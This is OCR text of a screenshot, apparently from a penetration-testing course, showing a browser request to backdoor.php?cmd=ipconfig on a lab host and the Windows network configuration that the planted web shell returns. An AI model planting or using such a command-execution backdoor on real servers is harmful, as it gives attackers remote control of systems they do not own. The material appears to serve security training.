 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....p?cmd=ipconfig
192.168.11.35/backdoor.php?cmd=ipconfig
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
738 Admin I see nothing wrong with this page... 10-02-08 05:00:57 1 2 3 Windows IP Configuration Ethernet
adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.11.35
Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . . . . : Tunnel adapter isatap.{4C9DFEB3-
BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix .
: Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-
specific DNS Suffix . : 5